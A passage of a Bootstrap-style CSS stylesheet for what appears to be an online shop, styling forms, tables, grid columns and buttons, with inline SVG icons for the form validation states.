  outline: 1px dotted ButtonText;
}
fieldset {
  min-width: 0;
  padding: 0;
  margin: 0;
  border: 0;
}
legend {
  color: inherit;
  display: table;
  max-width: 100%;
  white-space: normal;
  display: block;
  width: 100%;
  margin-bottom: 0.5rem;
  font-size: 1.5rem;
  line-height: inherit;
}
textarea {
  overflow: auto;
}
[type='checkbox'],
[type='radio'],
legend {
  box-sizing: border-box;
  padding: 0;
}
[type='number']::-webkit-inner-spin-button,
[type='number']::-webkit-outer-spin-button {
  height: auto;
}
[type='search'] {
  -webkit-appearance: textfield;
  outline-offset: -2px;
}
[type='search']::-webkit-search-cancel-button,
[type='search']::-webkit-search-decoration {
  -webkit-appearance: none;
}
::-webkit-input-placeholder {
  color: inherit;
  opacity: 0.54;
}
::-webkit-file-upload-button {
  -webkit-appearance: button;
  font: inherit;
}
*,
::after,
::before {
  box-sizing: inherit;
}
@-ms-viewport {
  width: device-width;
}
[tabindex='-1']:focus {
  outline: 0 !important;
}
h1,
h2,
h3,
h4,
h5,
h6 {
  margin-top: 0;
}
.page-content.page-cms ul,
dl,
ol,
p,
ul {
  margin-top: 0;
  margin-bottom: 1rem;
}
abbr[data-original-title],
abbr[title] {
  cursor: help;
  border-bottom: 1px dotted #ecd7ae;
}
address {
  margin-bottom: 1rem;
  font-style: normal;
  line-height: inherit;
}
ol ol,
ol ul,
ul ol,
ul ul {
  margin-bottom: 0;
}
dd {
  margin-bottom: 0.5rem;
  margin-left: 0;
}
blockquote,
figure {
  margin: 0 0 1rem;
}
a:focus,
a:hover {
  color: #ab3f10;
  text-decoration: underline;
}
a:focus {
  outline: 5px auto -webkit-focus-ring-color;
  outline-offset: -2px;
}
a:not([href]):not([tabindex]) {
  color: inherit;
  text-decoration: none;
}
a:not([href]):not([tabindex]):focus,
a:not([href]):not([tabindex]):hover {
  color: inherit;
  text-decoration: none;
}
a:not([href]):not([tabindex]):focus {
  outline: 0;
}
pre {
  overflow: auto;
}
[role='button'] {
  cursor: pointer;
}
[role='button'],
a,
area,
button,
input,
label,
select,
summary,
textarea {
  -ms-touch-action: manipulation;
  touch-action: manipulation;
}
table {
  border-collapse: collapse;
  background-color: transparent;
}
caption {
  padding-top: 0.75rem;
  padding-bottom: 0.75rem;
  color: #343434;
  caption-side: bottom;
}
caption,
th {
  text-align: left;
}
label {
  display: inline-block;
  margin-bottom: 0.5rem;
}
button:focus {
  outline: 1px dotted;
  outline: 5px auto -webkit-focus-ring-color;
}
button,
input,
select,
textarea {
  line-height: inherit;
}
input[type='checkbox']:disabled,
input[type='radio']:disabled {
  cursor: not-allowed;
}
input[type='date'],
input[type='datetime-local'],
input[type='month'],
input[type='time'] {
  -webkit-appearance: listbox;
}
textarea {
  resize: vertical;
}
input[type='search'] {
  -webkit-appearance: none;
}
[hidden] {
  display: none !important;
}
.h1,
.h2,
.h3,
.h4,
.h5,
.h6,
h1,
h2,
h3,
h4,
h5,
h6 {
  line-height: 1.1;
}
.h5,
.h6,
h5,
h6 {
  font-family: 'Poppins', sans-serif;
  font-weight: 600;
  color: inherit;
}
.h5,
.h6,
h6 {
  margin-bottom: 0.5rem;
}
.h1,
.h2,
h1,
h2 {
  font-size: 2rem;
}
.h3,
.h4,
h3,
h4 {
  font-size: 1.125rem;
}
.h5,
h5 {
  font-size: 1rem;
}
.h6,
body#checkout .checkout-step .add-address a i,
h6 {
  font-size: 0.9375rem;
}
.lead {
  font-size: 1.25rem;
  font-weight: 300;
}
.display-1 {
  font-size: 3.125rem;
  font-weight: 600;
}
.display-2 {
  font-size: 2.188rem;
  font-weight: 400;
}
.display-3,
.display-4 {
  font-size: 1.563rem;
  font-weight: 400;
}
.display-4 {
  font-size: 1.25rem;
}
.small,
small {
  font-size: 80%;
  font-weight: 400;
}
.mark,
mark {
  padding: 0.2em;
  background-color: #fcf8e3;
}
.list-inline,
.list-unstyled {
  padding-left: 0;
  list-style: none;
}
.list-inline-item {
  display: inline-block;
}
.list-inline-item:not(:last-child) {
  margin-right: 5px;
}
.initialism {
  font-size: 90%;
  text-transform: uppercase;
}
.blockquote {
  padding: 0.5rem 1rem;
  margin-bottom: 1rem;
  font-size: 1.25rem;
  border-left: 0.25rem solid #f4f1ed;
}
.blockquote-footer {
  display: block;
  font-size: 80%;
  color: #ecd7ae;
}
.blockquote-footer::before {
  content: '\2014 \00A0';
}
.blockquote-reverse {
  padding-right: 1rem;
  padding-left: 0;
  text-align: right;
  border-right: 0.25rem solid #f4f1ed;
  border-left: 0;
}
.blockquote-reverse .blockquote-footer::before {
  content: '';
}
.blockquote-reverse .blockquote-footer::after {
  content: '\00A0 \2014';
}
dl.row > dd + dt {
  clear: left;
}
.carousel-inner > .carousel-item > a > img,
.carousel-inner > .carousel-item > img,
.img-fluid,
.img-thumbnail {
  max-width: 100%;
  height: auto;
}
.img-thumbnail {
  padding: 0.25rem;
  background-color: #fff;
  border: 1px solid #ddd;
  border-radius: 5px;
  transition: all 0.2s ease-in-out;
}
.figure {
  display: inline-block;
}
.figure-img {
  margin-bottom: 0.5rem;
  line-height: 1;
}
.figure-caption {
  font-size: 90%;
  color: #ecd7ae;
}
code,
kbd,
pre,
samp {
  font-family: Menlo, Monaco, Consolas, 'Liberation Mono', 'Courier New',
    monospace;
}
code {
  color: #bd4147;
  background-color: #f7f7f9;
  border-radius: 5px;
}
code,
kbd,
pre {
  font-size: 90%;
}
code,
kbd {
  padding: 0.2rem 0.4rem;
}
kbd {
  color: #fff;
  background-color: #333;
  border-radius: 0.2rem;
}
kbd kbd {
  padding: 0;
  font-size: 100%;
  font-weight: 700;
}
pre {
  display: block;
  margin-top: 0;
  margin-bottom: 1rem;
  color: #343434;
}
pre code {
  padding: 0;
  font-size: inherit;
  color: inherit;
  background-color: transparent;
  border-radius: 0;
}
.pre-scrollable {
  max-height: 340px;
  overflow-y: scroll;
}
.container,
.container-fluid {
  margin-left: auto;
  margin-right: auto;
  padding-left: 15px;
  padding-right: 15px;
}
.container-fluid::after,
.container::after,
.row::after {
  content: '';
  display: table;
  clear: both;
}
.row {
  margin-right: -15px;
  margin-left: -15px;
}
.col-lg,
.col-lg-1,
.col-lg-10,
.col-lg-11,
.col-lg-12,
.col-lg-2,
.col-lg-3,
.col-lg-4,
.col-lg-5,
.col-lg-6,
.col-lg-7,
.col-lg-8,
.col-lg-9,
.col-md,
.col-md-1,
.col-md-10,
.col-md-11,
.col-md-12,
.col-md-2,
.col-md-3,
.col-md-4,
.col-md-5,
.col-md-6,
.col-md-7,
.col-md-8,
.col-md-9,
.col-sm,
.col-sm-1,
.col-sm-10,
.col-sm-11,
.col-sm-12,
.col-sm-2,
.col-sm-3,
.col-sm-4,
.col-sm-5,
.col-sm-6,
.col-sm-7,
.col-sm-8,
.col-sm-9,
.col-xl,
.col-xl-1,
.col-xl-10,
.col-xl-11,
.col-xl-12,
.col-xl-2,
.col-xl-3,
.col-xl-4,
.col-xl-5,
.col-xl-6,
.col-xl-7,
.col-xl-8,
.col-xl-9,
.col-xs,
.col-xs-1,
.col-xs-10,
.col-xs-11,
.col-xs-12,
.col-xs-2,
.col-xs-3,
.col-xs-4,
.col-xs-5,
.col-xs-6,
.col-xs-7,
.col-xs-8,
.col-xs-9 {
  position: relative;
  min-height: 1px;
  padding-right: 15px;
  padding-left: 15px;
}
.col-xs-1 {
  float: left;
  width: 8.33333%;
}
.col-xs-2,
.col-xs-3 {
  float: left;
  width: 16.66667%;
}
.col-xs-3 {
  width: 25%;
}
.col-xs-4,
.col-xs-5 {
  float: left;
  width: 33.33333%;
}
.col-xs-5 {
  width: 41.66667%;
}
.col-xs-6,
.col-xs-7 {
  float: left;
  width: 50%;
}
.col-xs-7 {
  width: 58.33333%;
}
.col-xs-8,
.col-xs-9 {
  float: left;
  width: 66.66667%;
}
.col-xs-9 {
  width: 75%;
}
.col-xs-10 {
  float: left;
  width: 83.33333%;
}
.col-xs-11 {
  float: left;
  width: 91.66667%;
}
.col-xs-12 {
  float: left;
  width: 100%;
}
.pull-xs-0 {
  right: auto;
}
.pull-xs-1 {
  right: 8.33333%;
}
.pull-xs-2 {
  right: 16.66667%;
}
.pull-xs-3 {
  right: 25%;
}
.pull-xs-4 {
  right: 33.33333%;
}
.pull-xs-5 {
  right: 41.66667%;
}
.pull-xs-6 {
  right: 50%;
}
.pull-xs-7 {
  right: 58.33333%;
}
.pull-xs-8 {
  right: 66.66667%;
}
.pull-xs-9 {
  right: 75%;
}
.pull-xs-10 {
  right: 83.33333%;
}
.pull-xs-11 {
  right: 91.66667%;
}
.pull-xs-12 {
  right: 100%;
}
.push-xs-0 {
  left: auto;
}
.push-xs-1 {
  left: 8.33333%;
}
.push-xs-2 {
  left: 16.66667%;
}
.push-xs-3 {
  left: 25%;
}
.push-xs-4 {
  left: 33.33333%;
}
.push-xs-5 {
  left: 41.66667%;
}
.push-xs-6 {
  left: 50%;
}
.push-xs-7 {
  left: 58.33333%;
}
.push-xs-8 {
  left: 66.66667%;
}
.push-xs-9 {
  left: 75%;
}
.push-xs-10 {
  left: 83.33333%;
}
.push-xs-11 {
  left: 91.66667%;
}
.push-xs-12 {
  left: 100%;
}
.offset-xs-1 {
  margin-left: 8.33333%;
}
.offset-xs-2 {
  margin-left: 16.66667%;
}
.offset-xs-3 {
  margin-left: 25%;
}
.offset-xs-4 {
  margin-left: 33.33333%;
}
.offset-xs-5 {
  margin-left: 41.66667%;
}
.offset-xs-6 {
  margin-left: 50%;
}
.offset-xs-7 {
  margin-left: 58.33333%;
}
.offset-xs-8 {
  margin-left: 66.66667%;
}
.offset-xs-9 {
  margin-left: 75%;
}
.offset-xs-10 {
  margin-left: 83.33333%;
}
.offset-xs-11 {
  margin-left: 91.66667%;
}
.table {
  width: 100%;
  max-width: 100%;
  margin-bottom: 1rem;
}
.table td,
.table th {
  padding: 0.75rem;
  vertical-align: top;
  border-top: 1px solid #f4f1ed;
}
.table thead th {
  vertical-align: bottom;
  border-bottom: 2px solid #f4f1ed;
}
.table tbody + tbody {
  border-top: 2px solid #f4f1ed;
}
.table .table {
  background-color: #fff;
}
.table-sm td,
.table-sm th {
  padding: 0.3rem;
}
.table-bordered,
.table-bordered td,
.table-bordered th {
  border: 1px solid #f4f1ed;
}
.table-bordered thead td,
.table-bordered thead th {
  border-bottom-width: 2px;
}
.table-striped tbody tr:nth-of-type(odd) {
  background-color: rgba(0, 0, 0, 0.05);
}
.table-active,
.table-active > td,
.table-active > th,
.table-hover .table-active:hover,
.table-hover .table-active:hover > td,
.table-hover .table-active:hover > th,
.table-hover tbody tr:hover {
  background-color: rgba(0, 0, 0, 0.075);
}
.table-success,
.table-success > td,
.table-success > th {
  background-color: #dff0d8;
}
.table-hover .table-success:hover,
.table-hover .table-success:hover > td,
.table-hover .table-success:hover > th {
  background-color: #d0e9c6;
}
.table-info,
.table-info > td,
.table-info > th {
  background-color: #d9edf7;
}
.table-hover .table-info:hover,
.table-hover .table-info:hover > td,
.table-hover .table-info:hover > th {
  background-color: #c4e3f3;
}
.table-warning,
.table-warning > td,
.table-warning > th {
  background-color: #fcf8e3;
}
.table-hover .table-warning:hover,
.table-hover .table-warning:hover > td,
.table-hover .table-warning:hover > th {
  background-color: #faf2cc;
}
.table-danger,
.table-danger > td,
.table-danger > th {
  background-color: #f2dede;
}
.table-hover .table-danger:hover,
.table-hover .table-danger:hover > td,
.table-hover .table-danger:hover > th {
  background-color: #ebcccc;
}
.table-inverse,
.thead-inverse th {
  color: #fff;
  background-color: #343434;
}
.thead-default th {
  color: #343434;
  background-color: #f4f1ed;
}
.table-inverse {
  color: #f4f1ed;
}
.table-inverse td,
.table-inverse th,
.table-inverse thead th {
  border-color: #343434;
}
.table-inverse.table-bordered {
  border: 0;
}
.table-responsive {
  display: block;
  width: 100%;
  min-height: 0%;
  overflow-x: auto;
}
.table-reflow thead,
.table-reflow tr {
  float: left;
}
.table-reflow tbody {
  display: block;
  white-space: nowrap;
}
.table-reflow td,
.table-reflow th {
  border-top: 1px solid #f4f1ed;
  border-left: 1px solid #f4f1ed;
}
.table-reflow td:last-child,
.table-reflow th:last-child {
  border-right: 1px solid #f4f1ed;
}
.table-reflow tbody:last-child tr:last-child td,
.table-reflow tbody:last-child tr:last-child th,
.table-reflow tfoot:last-child tr:last-child td,
.table-reflow tfoot:last-child tr:last-child th,
.table-reflow thead:last-child tr:last-child td,
.table-reflow thead:last-child tr:last-child th {
  border-bottom: 1px solid #f4f1ed;
}
.table-reflow tr td,
.table-reflow tr th {
  display: block !important;
  border: 1px solid #f4f1ed;
}
.form-control {
  display: block;
  width: 100%;
  background-color: #fff;
  background-image: none;
  background-clip: padding-box;
  border-radius: 5px;
}
.form-control::-ms-expand {
  background-color: transparent;
  border: 0;
}
.form-control:focus {
  outline: 0;
}
.form-control::-webkit-input-placeholder {
  color: #999;
  opacity: 1;
}
.form-control:-ms-input-placeholder {
  color: #999;
  opacity: 1;
}
.form-control::placeholder {
  color: #999;
  opacity: 1;
}
.form-control:disabled,
.form-control[readonly] {
  background-color: #f4f1ed;
  opacity: 1;
}
.form-control:disabled {
  cursor: not-allowed;
}
select.form-control:not([size]):not([multiple]) {
  height: calc(2.5rem - 2px);
}
select.form-control:focus::-ms-value {
  color: #343434;
  background-color: #fff;
}
.form-control-file,
.form-control-range {
  display: block;
}
.col-form-label {
  padding-top: 0.5rem;
  padding-bottom: 0.5rem;
  margin-bottom: 0;
}
.col-form-label-lg {
  padding-top: 0.75rem;
  padding-bottom: 0.75rem;
  font-size: 0.9375rem;
}
.col-form-label-sm {
  padding-top: 0.25rem;
  padding-bottom: 0.25rem;
  font-size: 0.875rem;
}
.col-form-legend {
  padding-top: 0.5rem;
  padding-bottom: 0.5rem;
  margin-bottom: 0;
  font-size: 1rem;
}
.form-control-static {
  padding-top: 0.5rem;
  padding-bottom: 0.5rem;
  line-height: 1.25;
  border: solid transparent;
  border-width: 1px 0;
}
#header
  .header-top
  .input-group-lg
  > .input-group-btn
  > .form-control-static.shopping-cart-no-products,
#header
  .header-top
  .input-group-sm
  > .input-group-btn
  > .form-control-static.shopping-cart-no-products,
#header
  .header-top
  .links
  ul
  li
  .input-group-lg
  > .input-group-btn
  > a.form-control-static[id^='link-custom-page-profissionais'],
#header
  .header-top
  .links
  ul
  li
  .input-group-sm
  > .input-group-btn
  > a.form-control-static[id^='link-custom-page-profissionais'],
#mobile_top_menu_wrapper
  ul
  li
  .input-group-lg
  > .input-group-btn
  > a.form-control-static[id^='link-custom-page-profissionais'],
#mobile_top_menu_wrapper
  ul
  li
  .input-group-sm
  > .input-group-btn
  > a.form-control-static[id^='link-custom-page-profissionais'],
.form-control-static.form-control-lg,
.form-control-static.form-control-sm,
.input-group-lg > .form-control-static.form-control,
.input-group-lg > .form-control-static.input-group-addon,
.input-group-lg > .input-group-btn > .form-control-static.btn,
.input-group-sm > .form-control-static.form-control,
.input-group-sm > .form-control-static.input-group-addon,
.input-group-sm > .input-group-btn > .form-control-static.btn {
  padding-right: 0;
  padding-left: 0;
}
#header
  .header-top
  .input-group-sm
  > .input-group-btn
  > .shopping-cart-no-products,
#header
  .header-top
  .links
  ul
  li
  .input-group-sm
  > .input-group-btn
  > a[id^='link-custom-page-profissionais'],
#mobile_top_menu_wrapper
  ul
  li
  .input-group-sm
  > .input-group-btn
  > a[id^='link-custom-page-profissionais'],
.form-control-sm,
.input-group-sm > .form-control,
.input-group-sm > .input-group-btn > .btn {
  padding: 0.25rem 0.5rem;
  font-size: 0.875rem;
  border-radius: 0.2rem;
}
#header
  .header-top
  .input-group-sm
  > .input-group-btn
  > select.shopping-cart-no-products:not([size]):not([multiple]),
.input-group-sm > .input-group-btn > select.btn:not([size]):not([multiple]),
.input-group-sm > select.form-control:not([size]):not([multiple]),
.input-group-sm > select.input-group-addon:not([size]):not([multiple]),
select.form-control-sm:not([size]):not([multiple]) {
  height: 1.8125rem;
}
#header
  .header-top
  .input-group-lg
  > .input-group-btn
  > .shopping-cart-no-products,
#header
  .header-top
  .links
  ul
  li
  .input-group-lg
  > .input-group-btn
  > a[id^='link-custom-page-profissionais'],
#mobile_top_menu_wrapper
  ul
  li
  .input-group-lg
  > .input-group-btn
  > a[id^='link-custom-page-profissionais'],
.form-control-lg,
.input-group-lg > .form-control,
.input-group-lg > .input-group-btn > .btn {
  padding: 0.75rem 1.5rem;
  font-size: 0.9375rem;
  border-radius: 0.3rem;
}
#header
  .header-top
  .input-group-lg
  > .input-group-btn
  > select.shopping-cart-no-products:not([size]):not([multiple]),
.input-group-lg > .input-group-btn > select.btn:not([size]):not([multiple]),
.input-group-lg > select.form-control:not([size]):not([multiple]),
.input-group-lg > select.input-group-addon:not([size]):not([multiple]),
select.form-control-lg:not([size]):not([multiple]) {
  height: 2.75rem;
}
.form-group {
  margin-bottom: 1rem;
}
.form-text {
  display: block;
  margin-top: 0.25rem;
}
.form-check {
  position: relative;
  display: block;
  margin-bottom: 0.75rem;
}
.form-check + .form-check {
  margin-top: -0.25rem;
}
.form-check.disabled .form-check-label {
  color: #343434;
  cursor: not-allowed;
}
.form-check-label {
  padding-left: 1.25rem;
  margin-bottom: 0;
  cursor: pointer;
}
.form-check-input {
  position: absolute;
  margin-top: 0.25rem;
  margin-left: -1.25rem;
}
.form-check-input:only-child {
  position: static;
}
.form-check-inline {
  position: relative;
  display: inline-block;
  padding-left: 1.25rem;
  margin-bottom: 0;
  vertical-align: middle;
  cursor: pointer;
}
.form-check-inline + .form-check-inline {
  margin-left: 0.75rem;
}
.form-check-inline.disabled {
  color: #343434;
  cursor: not-allowed;
}
.form-control-feedback {
  margin-top: 0.25rem;
}
.form-control-danger,
.form-control-success,
.form-control-warning {
  padding-right: 2.25rem;
  background-repeat: no-repeat;
  background-position: center right 0.625rem;
  background-size: 1.25rem 1.25rem;
}
.has-success .custom-control,
.has-success .form-check-inline,
.has-success .form-check-label,
.has-success .form-control-feedback,
.has-success .form-control-label {
  color: #4cbb6c;
}
.has-success .form-control {
  border-color: #4cbb6c;
}
.has-success .form-control:focus {
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #96d7a9;
}
.has-success .input-group-addon {
  color: #4cbb6c;
  border-color: #4cbb6c;
  background-color: #e0f3e5;
}
.has-success .form-control-success {
  background-image: url('data:image/svg+xml;charset=utf8,%3Csvg xmlns=%27http://www.w3.org/2000/svg%27 viewBox=%270 0 8 8%27%3E%3Cpath fill=%27#4cbb6c%27 d=%27M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z%27/%3E%3C/svg%3E');
}
.has-warning .custom-control,
.has-warning .form-check-inline,
.has-warning .form-check-label,
.has-warning .form-control-feedback,
.has-warning .form-control-label {
  color: #ff9a52;
}
.has-warning .form-control {
  border-color: #ff9a52;
}
.has-warning .form-control:focus {
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #ffd6b8;
}
.has-warning .input-group-addon {
  color: #ff9a52;
  border-color: #ff9a52;
  background-color: #fff;
}
.has-warning .form-control-warning {
  background-image: url('data:image/svg+xml;charset=utf8,%3Csvg xmlns=%27http://www.w3.org/2000/svg%27 viewBox=%270 0 8 8%27%3E%3Cpath fill=%27#ff9a52%27 d=%27M4.4 5.324h-.8v-2.46h.8zm0 1.42h-.8V5.89h.8zM3.76.63L.04 7.075c-.115.2.016.425.26.426h7.397c.242 0 .372-.226.258-.426C6.726 4.924 5.47 2.79 4.253.63c-.113-.174-.39-.174-.494 0z%27/%3E%3C/svg%3E');
}
.has-danger .custom-control,
.has-danger .form-check-inline,
.has-danger .form-check-label,
.has-danger .form-control-feedback,
.has-danger .form-control-label {
  color: #ff4c4c;
}
.has-danger .form-control {
  border-color: #ff4c4c;
}
.has-danger .form-control:focus {
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #ffb2b2;
}
.has-danger .input-group-addon {
  color: #ff4c4c;
  border-color: #ff4c4c;
  background-color: #fff;
}
.has-danger .form-control-danger {
  background-image: url('data:image/svg+xml;charset=utf8,%3Csvg xmlns=%27http://www.w3.org/2000/svg%27 fill=%27#ff4c4c%27 viewBox=%27-2 -2 7 7%27%3E%3Cpath stroke=%27%23d9534f%27 d=%27M0 0l3 3m0-3L0 3%27/%3E%3Ccircle r=%27.5%27/%3E%3Ccircle cx=%273%27 r=%27.5%27/%3E%3Ccircle cy=%273%27 r=%27.5%27/%3E%3Ccircle cx=%273%27 cy=%273%27 r=%27.5%27/%3E%3C/svg%3E');
}
.btn {
  font-weight: 400;
  font-size: 1rem;
}
#header .header-top .links ul li a[id^='link-custom-page-profissionais'],
#header .header-top .shopping-cart-no-products,
#mobile_top_menu_wrapper ul li a[id^='link-custom-page-profissionais'],
.btn {
  display: inline-block;
  line-height: 2;
  text-align: center;
  white-space: nowrap;
  vertical-align: middle;
  cursor: pointer;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  border: 1px solid transparent;
  padding: 0.75rem 1rem;
  border-radius: 5px;
}
#header .header-top .active.focus.shopping-cart-no-products,
#header .header-top .active.shopping-cart-no-products:focus,
#header .header-top .focus.shopping-cart-no-products,
#header
  .header-top
  .links
  ul
  li
  a.active.focus[id^='link-custom-page-profissionais'],
#header
  .header-top
  .links
  ul
  li
  a.active:focus[id^='link-custom-page-profissionais'],
#header .header-top .links ul li a.focus[id^='link-custom-page-profissionais'],
#header
  .header-top
  .links
  ul
  li
  a:active.focus[id^='link-custom-page-profissionais'],
#header
  .header-top
  .links
  ul
  li
  a:active:focus[id^='link-custom-page-profissionais'],
#header .header-top .links ul li a:focus[id^='link-custom-page-profissionais'],
#header .header-top .shopping-cart-no-products:active.focus,
#header .header-top .shopping-cart-no-products:active:focus,
#header .header-top .shopping-cart-no-products:focus,
#mobile_top_menu_wrapper
  ul
  li
  a.active.focus[id^='link-custom-page-profissionais'],
#mobile_top_menu_wrapper
  ul
  li
  a.active:focus[id^='link-custom-page-profissionais'],
#mobile_top_menu_wrapper ul li a.focus[id^='link-custom-page-profissionais'],
#mobile_top_menu_wrapper
  ul
  li
  a:active.focus[id^='link-custom-page-profissionais'],
#mobile_top_menu_wrapper
  ul
  li
  a:active:focus[id^='link-custom-page-profissionais'],
#mobile_top_menu_wrapper ul li a:focus[id^='link-custom-page-profissionais'],
.btn.active.focus,
.btn.active:focus,
.btn.focus,
.btn:active.focus,
.btn:active:focus,
.btn:focus {
  outline: 5px auto -webkit-focus-ring-color;
  outline-offset: -2px;
}
#header .header-top .links ul li a:focus[id^='link-custom-page-profissionais'],
#header .header-top .links ul li a:hover[id^='link-custom-page-profissionais'],
#header .header-top .shopping-cart-no-products:focus,
#header .header-top .shopping-cart-no-products:hover,
#mobile_top_menu_wrapper ul li a:focus[id^='link-custom-page-profissionais'],
#mobile_top_menu_wrapper ul li a:hover[id^='link-custom-page-profissionais'],
.btn:focus,
.btn:hover {
  text-decoration: none;
}
#header .header-top .focus.shopping-cart-no-products,
#header .header-top .links ul li a.focus[id^='link-custom-page-profissionais'],
#mobile_top_menu_wrapper ul li a.focus[id^='link-custom-page-profissionais'],
.btn.focus {
  text-decoration: none;
}
.btn.active,
.btn:active {
  background-image: none;
  outline: 0;
}
#header .header-top .active.shopping-cart-no-products,
#header .header-top .links ul li a.active[id^='link-custom-page-profissionais'],
#header .header-top .links ul li a:active[id^='link-custom-page-profissionais'],
#header .header-top .shopping-cart-no-products:active,
#mobile_top_menu_wrapper ul li a.active[id^='link-custom-page-profissionais'],
#mobile_top_menu_wrapper ul li a:active[id^='link-custom-page-profissionais'] {
  outline: 0;
}
#header .header-top .disabled.shopping-cart-no-products,
#header
  .header-top
  .links
  ul
  li
  a.disabled[id^='link-custom-page-profissionais'],
#header
  .header-top
  .links
  ul
  li
  a:disabled[id^='link-custom-page-profissionais'],
#header .header-top .shopping-cart-no-products:disabled,
#mobile_top_menu_wrapper ul li a.disabled[id^='link-custom-page-profissionais'],
#mobile_top_menu_wrapper ul li a:disabled[id^='link-custom-page-profissionais'],
.btn.disabled,
.btn:disabled {
  cursor: not-allowed;
  opacity: 0.65;
}
#header
  .header-top
  .links
  ul
  li
  a.disabled[id^='link-custom-page-profissionais'],
#header
  .header-top
  .links
  ul
  li
  fieldset[disabled]
  a[id^='link-custom-page-profissionais'],
#header .header-top a.disabled.shopping-cart-no-products,
#header .header-top fieldset[disabled] a.shopping-cart-no-products,
#mobile_top_menu_wrapper ul li a.disabled[id^='link-custom-page-profissionais'],
#mobile_top_menu_wrapper
  ul
  li
  fieldset[disabled]
  a[id^='link-custom-page-profissionais'],
a.btn.disabled,
fieldset[disabled]
  #header
  .header-top
  .links
  ul
  li
  a[id^='link-custom-page-profissionais'],
fieldset[disabled] #header .header-top a.shopping-cart-no-products,
fieldset[disabled]
  #mobile_top_menu_wrapper
  ul
  li
  a[id^='link-custom-page-profissionais'],
fieldset[disabled] a.btn {
  pointer-events: none;
}
#header .header-top .links ul li a[id^='link-custom-page-profissionais'],
#mobile_top_menu_wrapper ul li a[id^='link-custom-page-profissionais'],
.btn-primary {
  color: #fff;
  background-color: #ea5b1d;
  border-color: #ea5b1d;
}
#header .header-top .links ul li a:hover[id^='link-custom-page-profissionais'],
#mobile_top_menu_wrapper ul li a:hover[id^='link-custom-page-profissionais'],
.btn-primary:hover {
  color: #fff;
  background-color: #c24712;
  border-color: #b94411;
}
#header .header-top .links ul li a.focus[id^='link-custom-page-profissionais'],
#header .header-top .links ul li a:focus[id^='link-custom-page-profissionais'],
#mobile_top_menu_wrapper ul li a.focus[id^='link-custom-page-profissionais'],
#mobile_top_menu_wrapper ul li a:focus[id^='link-custom-page-profissionais'],
.btn-primary.focus,
.btn-primary:focus {
  color: #fff;
  background-color: #c24712;
  border-color: #b94411;
}
#header
  .header-top
  .links
  ul
  li
  .open
  > a.dropdown-toggle[id^='link-custom-page-profissionais'],
#header .header-top .links ul li a.active[id^='link-custom-page-profissionais'],
#header .header-top .links ul li a:active[id^='link-custom-page-profissionais'],
#mobile_top_menu_wrapper
  ul
  li
  .open
  > a.dropdown-toggle[id^='link-custom-page-profissionais'],
#mobile_top_menu_wrapper ul li a.active[id^='link-custom-page-profissionais'],
#mobile_top_menu_wrapper ul li a:active[id^='link-custom-page-profissionais'],
.btn-primary.active,
.btn-primary:active,
.open > .btn-primary.dropdown-toggle {
  color: #fff;
  background-color: #c24712;
  border-color: #b94411;
  background-image: none;
}
#header
  .header-top
  .links
  ul
  li
  .open
  > a.dropdown-toggle.focus[id^='link-custom-page-profissionais'],
#header
  .header-top
  .links
  ul
  li
  .open
  > a.dropdown-toggle:focus[id^='link-custom-page-profissionais'],
#header
  .header-top
  .links
  ul
  li
  .open
  > a.dropdown-toggle:hover[id^='link-custom-page-profissionais'],
#header
  .header-top
  .links
  ul
  li
  a.active.focus[id^='link-custom-page-profissionais'],
#header
  .header-top
  .links
  ul
  li
  a.active:focus[id^='link-custom-page-profissionais'],
#header
  .header-top
  .links
  ul
  li
  a.active:hover[id^='link-custom-page-profissionais'],
#header
  .header-top
  .links
  ul
  li
  a:active.focus[id^='link-custom-page-profissionais'],
#header
  .header-top
  .links
  ul
  li
  a:active:focus[id^='link-custom-page-profissionais'],
#header
  .header-top
  .links
  ul
  li
  a:active:hover[id^='link-custom-page-profissionais'],
#mobile_top_menu_wrapper
  ul
  li
  .open
  > a.dropdown-toggle.focus[id^='link-custom-page-profissionais'],
#mobile_top_menu_wrapper
  ul
  li
  .open
  > a.dropdown-toggle:focus[id^='link-custom-page-profissionais'],
#mobile_top_menu_wrapper
  ul
  li
  .open
  > a.dropdown-toggle:hover[id^='link-custom-page-profissionais'],
#mobile_top_menu_wrapper
  ul
  li
  a.active.focus[id^='link-custom-page-profissionais'],
#mobile_top_menu_wrapper
  ul
  li
  a.active:focus[id^='link-custom-page-profissionais'],
#mobile_top_menu_wrapper
  ul
  li
  a.active:hover[id^='link-custom-page-profissionais'],
#mobile_top_menu_wrapper
  ul
  li
  a:active.focus[id^='link-custom-page-profissionais'],
#mobile_top_menu_wrapper
  ul
  li
  a:active:focus[id^='link-custom-page-profissionais'],
#mobile_top_menu_wrapper
  ul
  li
  a:active:hover[id^='link-custom-page-profissionais'],
.btn-primary.active.focus,
.btn-primary.active:focus,
.btn-primary.active:hover,
.btn-primary:active.focus,
.btn-primary:active:focus,
.btn-primary:active:hover,
.open > .btn-primary.dropdown-toggle.focus,
.open > .btn-primary.dropdown-toggle:focus,
.open > .btn-primary.dropdown-toggle:hover {
  color: #fff;
  background-color: #a13b0f;
  border-color: #7c2e0c;
}
#header
  .header-top
  .links
  ul
  li
  a.disabled.focus[id^='link-custom-page-profissionais'],
#header
  .header-top
  .links
  ul
  li
  a.disabled:focus[id^='link-custom-page-profissionais'],
#header
  .header-top
  .links
  ul
  li
  a:disabled.focus[id^='link-custom-page-profissionais'],
#header
  .header-top
  .links
  ul
  li
  a:disabled:focus[id^='link-custom-page-profissionais'],
#mobile_top_menu_wrapper
  ul
  li
  a.disabled.focus[id^='link-custom-page-profissionais'],
#mobile_top_menu_wrapper
  ul
  li
  a.disabled:focus[id^='link-custom-page-profissionais'],
#mobile_top_menu_wrapper
  ul
  li
  a:disabled.focus[id^='link-custom-page-profissionais'],
#mobile_top_menu_wrapper
  ul
  li
  a:disabled:focus[id^='link-custom-page-profissionais'],
.btn-primary.disabled.focus,
.btn-primary.disabled:focus,
.btn-primary:disabled.focus,
.btn-primary:disabled:focus {
  background-color: #ea5b1d;
  border-color: #ea5b1d;
}
#header
  .header-top
  .links
  ul
  li
  a.disabled:hover[id^='link-custom-page-profissionais'],
#header
  .header-top
  .links
  ul
  li
